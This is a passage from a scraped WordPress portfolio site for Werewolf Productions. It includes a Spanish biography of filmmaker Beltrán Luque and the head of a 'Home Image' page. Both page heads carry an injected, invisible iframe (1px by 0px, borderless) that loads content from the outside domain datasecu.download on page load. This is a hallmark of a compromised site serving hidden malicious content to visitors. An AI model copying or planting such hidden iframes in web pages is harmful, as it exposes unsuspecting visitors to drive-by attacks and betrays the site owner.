			</div>

		</header>
		<!-- header -->





	
		
<article  id="page-1582" class="homepage fullscreen post-1582 page type-page status-publish hentry">
	<div class="inner">
		<div class="image" style="background-image:url(../wp-content/uploads/2014/11/ww_black.png)"></div>
		<div class="overlay transparent">
			<!-- container -->
			<div class="container vertical-center">
				<div class="sixteen columns">
					<div class="title"></div>
					<div class="slogan"></div>
				</div>
			</div>
			<!-- container -->
			<div class="discover" data-url="http://werewolfproductions.com/portfolio/">ENTER</div>
		</div>
	</div>
</article><!-- #page1582 -->



</div>
<!-- wrapper -->
<div class="loader"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-includes/js/mediaelement/mediaelement-and-player.min.js%3Fver=2.22.0'></script>
<script type='text/javascript' src='../wp-includes/js/mediaelement/wp-mediaelement.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js%3Fver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/contact-form-7/includes/js/scripts.js%3Fver=4.6'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/magnific-popup.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/scrollbar.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/waypoints.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/fitvids.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/jquery.infinitescroll.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.min.js%3Fver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/main.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min.js%3Fver=4.8.12'></script>

</body>
</html>
</file>

<file: sobre-mi/index.html>
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" > <!--<![endif]-->

<head>
<meta charset="UTF-8">
<!--[if ie]><meta http-equiv='X-UA-Compatible' content="IE=edge,IE=9,IE=8,chrome=1" /><![endif]-->
	
<title>Sobre mí | Werewolf Productions</title>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='https://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/werewolfproductions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles.css%3Fver=4.6.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-plugin-css-css'  href='../wp-content/themes/bow/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-style-css'  href='../wp-content/themes/Bow-child-1/style.css%3Fver=4.8.12.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-font-css'  href='../wp-content/themes/bow/css/font.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-bow_framework-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CBebas+Neue&#038;ver=1468946552' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery.js%3Fver=1.12.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min.js%3Fver=1.4.1'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/modernizr.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/respond.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/flexslider.js%3Fver=4.8.12'></script>
<link rel='https://api.w.org/' href='../wp-json/index.html' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../xmlrpc.php%3Frsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel="canonical" href="../index.html%3Fp=1816.html" />
<link rel='shortlink' href='../index.html%3Fp=1816.html' />
<link rel="alternate" type="application/json+oembed" href="../wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fsobre-mi%252F" />
<link rel="alternate" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fsobre-mi%252F&amp;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
<style type="text/css">.navigation .menu li, .navigation .menu li a, .navigation .menu li a:visited{color:#000000}.navigation .menu li a:focus, .navigation .menu li a:hover{color:#000000}.navigation .socials li{color:#4c4c4c}.navigation .socials li:hover{color:#000000}.navigation .copyright{color:#a2a2a2}.navigation .copyright a, .navigation .copyright a:visited{color:#000000}.navigation .copyright a:hover{color:#888888}.homepage .title{color:#000000}.homepage .slogan{color:#ffffff}.homepage .discover{color:#ffffff}.work .navigate li, .footer .link{color:#cccccc}.work .navigate li:hover, .work .navigate li.active, .footer .link:hover{color:#000000}.work-preview .meta .picture-title{color:#000000}.work-preview .meta .album-title, .work-preview .meta span{color:#999999}.work-preview .nav .prev, .work-preview .nav .next{color:#000000}.work-preview .frame{background-color:#eeeeee}.post-loop .post-info{background-color:#f6f6f6}.pagination .current{color:#000000}.pagination a.inactive{color:#a3a3a3}.post-loop .date, body .sticky .post-info:before{color:#a3a3a3}.post-loop .title h2, article .entry-title{color:#000000}article .entry-meta span{color:#b8b8b8}.entry-content p{color:#a3a3a3}.single-category-bottom a, .single-category-bottom a:visited, .single-tag-bottom a{color:#a3a3a3}.single-category-bottom a:hover, .single-category-bottom a:focus, .single-tag-bottom a:hover{color:#888888}article .social li{color:#a3a3a3}article .author a, article .author a:visited{color:#000000}.navigation-post .nav-previous a, .navigation-post .nav-next a{color:#000000}.navigation-post .nav-previous a:hover, .navigation-post .nav-next a:hover{color:#888888}.comments-title h4{color:#000000}.comments-title{border-top-color:#a3a3a3}.comments-title, .comment-list li article.comment{border-bottom-color:#a3a3a3}.comment-list li .meta-comment .comment-author .fn a{color:#000000}.comment-list li .comment-meta, .comment-list li .comment-content p{color:#a3a3a3}blockquote, blockquote p, blockquote cite{color:#5c5c5c}input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="submit"]{border-color:#cccccc}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{border-color:#000000}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{color:#000000}input[type="submit"]{color:#666666}</style> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Montserrat;font-weight:400;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}.navigation .themenu li a{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}</style>
</head>

<body class="page-template page-template-page-about page-template-page-about-php page page-id-1816">

<!-- wrapper -->
	<div class="wrapper">

		<!-- navigation -->
		<nav class="navigation">

			<div class="menu"><ul id="menu-top-menu" class="themenu"><li class="page_item page-item-1898"><a href="../index.html%3Fp=1898.html">Contacto</a></li>
<li class="page_item page-item-1582"><a href="../index.html%3Fp=1582.html">Home Image</a></li>
<li class="page_item page-item-1824"><a href="../index.html">Portfolio</a></li>
<li class="page_item page-item-1816 current_page_item"><a href="../index.html%3Fp=1816.html">Sobre mí</a></li>
</ul></div>

			<div class="footer">

				<div class="socials">

					<ul class="social">
						    <li data-url="https://www.facebook.com/Werewolf-productions-328318110535502/">Facebook</li>
    <li data-url="https://www.instagram.com/werewolf_productions/">Instagram</li>
    <li data-url="https://vimeo.com/channels/werewolfproductions">Vimeo</li>
					</ul>

				</div>

				<div class="copyright">

					<div class="title">Werewolf Productions</div>
					<div class="subtitle"><img class="size-full wp-image-1913 alignleft" src="../wp-content/uploads/2016/07/Logo_WWP.png" alt="Logo_WWP" width="50" height="50" /></div>

				</div>

			</div>

		</nav>
		<!-- navigation -->


		<!-- header -->
		<header class="header transparent">

			<div class="inner">

				<div class="logo"> 
	
	<div class="logo-title">
		<h1 class="site-title">
			<a href="../index.html" rel="home">Werewolf Productions</a>
		</h1>
	</div>

</div>

				<div class="menu"></div>

			</div>

		</header>
		<!-- header -->



	
		<article  id="page-1816" class="about page fullscreen post-1816 type-page status-publish has-post-thumbnail hentry">
	<div class="cover inner" style="background-image:url(../wp-content/uploads/2016/07/background_about.png)">
		<div class="content">
			<div class='text'>
				<h1>Sobre mí</h1>
				<p style="font-size: 14px; line-height: 18px;"><strong>Beltrán Luque.</strong></p>
<p>Beltrán Luque es un cineasta y fotógrafo nacido en Jerez de La Frontera (Cadiz) en 1982.</p>
<p>Después de acabar sus estudios en Bachillerato artístico, y empezar la carrera de “Historia del Arte” que dejo en el primer año, Beltrán decidio estudiar cine, y poco después empezó a trabajar como E.N.G (camarografo y editor) para informativos para cadenas nacionales, como T5, Cuatro, Cnn+&#8230;.</p>
<p>En el año 2009 va a estudiar para aumentar sus conocimientos cinematográficos a la “San Francisco School of Digital Filmmaking” en San Francisco, California (U.S.A). Allí destaco entre sus compañeros de clase, lo que le dio la oportunidad de colaborar y trabajar en multitud de cortometrajes y películas de cine independiente.</p>
<p>Es allí, donde empieza a firmar todos sus trabajos bajo el nombre de la productora “Werewolf Productions”.</p>
<p>Después de un pequeño alto en España, va a Cuba a la escuela de San Antonio de los Baños, donde aumenta sus conocimientos de fotografía digital.</p>
<p>De vuelta en España Beltrán Luque divide su tiempo en trabajos para marcas de ropa, videoclips, videos corporativos, fotografía de moda, y trabajos personales.</p>
			</div>
			<div class="info">
				<div class="link" data-url=""></div>
			</div>
			
		</div>
	</div>
</article><!-- #page1816 -->
</div>
<!-- wrapper -->
<div class="loader"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-includes/js/mediaelement/mediaelement-and-player.min.js%3Fver=2.22.0'></script>
<script type='text/javascript' src='../wp-includes/js/mediaelement/wp-mediaelement.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js%3Fver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/contact-form-7/includes/js/scripts.js%3Fver=4.6'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/magnific-popup.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/scrollbar.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/waypoints.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/fitvids.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/jquery.infinitescroll.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.min.js%3Fver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/main.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min.js%3Fver=4.8.12'></script>

</body>
</html>
</file>

<file: index.html?p=1582.html>
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" > <!--<![endif]-->

<head>
<meta charset="UTF-8">
<!--[if ie]><meta http-equiv='X-UA-Compatible' content="IE=edge,IE=9,IE=8,chrome=1" /><![endif]-->
	
<title>Home Image | Werewolf Productions</title>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='https://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Feed" href="feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Comments Feed" href="comments/feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Home Image Comments Feed" href="home-2/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/werewolfproductions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='wp-content/plugins/contact-form-7/includes/css/styles.css%3Fver=4.6.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-plugin-css-css'  href='wp-content/themes/bow/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-style-css'  href='wp-content/themes/Bow-child-1/style.css%3Fver=4.8.12.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-font-css'  href='wp-content/themes/bow/css/font.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-bow_framework-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CBebas+Neue&#038;ver=1468946552' type='text/css' media='all' />
<script type='text/javascript' src='wp-includes/js/jquery/jquery.js%3Fver=1.12.4'></script>
<script type='text/javascript' src='wp-includes/js/jquery/jquery-migrate.min.js%3Fver=1.4.1'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/modernizr.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/respond.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/flexslider.js%3Fver=4.8.12'></script>
<link rel='https://api.w.org/' href='wp-json/index.html' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc.php%3Frsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel="canonical" href="index.html%3Fp=1582.html" />
<link rel='shortlink' href='index.html%3Fp=1582.html' />
<link rel="alternate" type="application/json+oembed" href="wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fhome-2%252F" />
<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fhome-2%252F&amp;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
<style type="text/css">.navigation .menu li, .navigation .menu li a, .navigation .menu li a:visited{color:#000000}.navigation .menu li a:focus, .navigation .menu li a:hover{color:#000000}.navigation .socials li{color:#4c4c4c}.navigation .socials li:hover{color:#000000}.navigation .copyright{color:#a2a2a2}.navigation .copyright a, .navigation .copyright a:visited{color:#000000}.navigation .copyright a:hover{color:#888888}.homepage .title{color:#000000}.homepage .slogan{color:#ffffff}.homepage .discover{color:#ffffff}.work .navigate li, .footer .link{color:#cccccc}.work .navigate li:hover, .work .navigate li.active, .footer .link:hover{color:#000000}.work-preview .meta .picture-title{color:#000000}.work-preview .meta .album-title, .work-preview .meta span{color:#999999}.work-preview .nav .prev, .work-preview .nav .next{color:#000000}.work-preview .frame{background-color:#eeeeee}.post-loop .post-info{background-color:#f6f6f6}.pagination .current{color:#000000}.pagination a.inactive{color:#a3a3a3}.post-loop .date, body .sticky .post-info:before{color:#a3a3a3}.post-loop .title h2, article .entry-title{color:#000000}article .entry-meta span{color:#b8b8b8}.entry-content p{color:#a3a3a3}.single-category-bottom a, .single-category-bottom a:visited, .single-tag-bottom a{color:#a3a3a3}.single-category-bottom a:hover, .single-category-bottom a:focus, .single-tag-bottom a:hover{color:#888888}article .social li{color:#a3a3a3}article .author a, article .author a:visited{color:#000000}.navigation-post .nav-previous a, .navigation-post .nav-next 